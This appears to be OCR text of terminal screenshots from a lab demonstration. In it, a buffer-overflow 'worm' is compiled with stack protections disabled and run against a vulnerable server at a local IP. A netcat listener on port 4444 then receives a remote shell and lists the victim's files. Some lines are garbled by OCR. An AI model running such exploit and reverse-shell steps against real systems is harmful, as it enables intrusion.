 thiet1@ubuntu-thiet1: ~
thiet1@ubuntu-thiet1:~$ ./vul_server 5000
client from 192.168.136.138address 0xbffff2e4
thiet1@ubuntu-thiet1: ~
thiet1@ubuntu-thiet1:~$ gcc -mpreferred-stack-boundary=2 -z execstack -fno-
-protector -o simpleworm remoteexploit.c -pthread
thiet1@ubuntu-thiet1:~$ ./simpleworm 192.168.136.135 5000
worm is moving to the victim
thiet1@ubuntu-thiet1:~$
thiet1@ubuntu-thiet1: ~
thiet1@ubuntu-thiet1:~$ nc -l 4444
ls
vul_server
vul_server.c
Th
Recy
Au
4
Epic
Lau
Google
Wireshark
RevoltG
Zalo